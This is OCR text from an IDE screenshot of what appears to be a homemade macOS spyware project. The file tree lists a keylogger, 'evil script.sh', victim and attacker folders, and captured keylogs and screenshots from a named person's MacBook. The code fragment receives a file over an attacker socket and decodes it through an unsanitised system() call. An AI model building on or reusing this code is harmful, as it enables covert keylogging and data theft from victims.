 C
Language
Run
Stop
Run Settings...
View
Server_main.c
Attacker_main.c
Victim_main.c
ori's_war_game.py
ori's_spatial_calculations.py
connection.c
connection.h
v9
Attacker_side
attack_mode.h
attack_mode.c
Attacker_main
Attacker_main.c
Attacker_main.dSYM
base64_file
connection.h
connection.c
entering_to_Ospy.h
entering_to_Ospy.c
keylogger.plist
ori_macbook_keylogger.txt
ori_macbook_system_profiler.txt
Ospay_license_key.txt
Ospy
ori_macbook
keylogger_history
screenshots
system_profilers
system_profiler_TueDec413/05/092018.txt
start_menu.h
start_menu.c
utilities.h
utilities.c
Server_side
Victim
abc.jpg
base64_file
config.txt
connection.h
connection.c
evil script.sh
keylogger.h
keylogger.c
Filter
remove_spaces
Replace
remove_spaces_from_time
2
Replace
All
Done
86
87
88
89 cour_file_buffer.end_of_file = 0;
90
91 while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol),0)) > 0){
92 if (cour_file_buffer.end_of_file)
93 break;
94 //printf("%s",cour_file_buffer.file_sub_buffer);
95 fputs(cour_file_buffer.file_sub_buffer, base64_receved_file);
96 fflush(base64_receved_file);
97 bzero(cour_file_buffer.file_sub_buffer, MTU);
98 }
99 fclose(base64_receved_file);
100
101 system(convert_from_bace64_commend);
102
103 return FILE_RECEIVED;
104 }
105
106 //FILE_RECEIVING_STATUS recv_file(char * file_name){
107 //
108 // char convert_from_bace64_commend [BACE64_RECEIVED_FILE_MAX_NAME_LEN] = "base64 ";
109 // strcat(convert_from_bace64_commend, "-D ");
110 // strcat(convert_from_bace64_commend, BACE64_RECEIVED_FILE_NAME);
111 // strcat(convert_from_bace64_commend, " > ");
112 // strcat(convert_from_bace64_commend, file_name);
113 //
114 // int sub_buffer_size = 0;
115 // FILE * base64_receved_file = fopen(BACE64_RECEIVED_FILE_NAME, "w");
116 // file_transformation_protocol cour_file_buffer;
117 // if(base64_receved_file == NULL)
118 // return FAILED_RECEIVING_FILE;
119 // else {
120 // printf("\e[93m[◷] Waiting for file, please wait !\033[0m");
121 // fflush(stdout);
122 // bzero(cour_file_buffer.file_sub_buffer, MTU);
123 // cour_file_buffer.end_of_file = 0;
124 // while ((sub_buffer_size = recv(attacker_socket, cour_file_buffer.file_sub_buffer,
sizeof(file_transformation_protocol), 0)) > 0){
125 // if (cour_file_buffer.end_of_file)
recv_file
Tabs: 4
51 lines, 1911 characters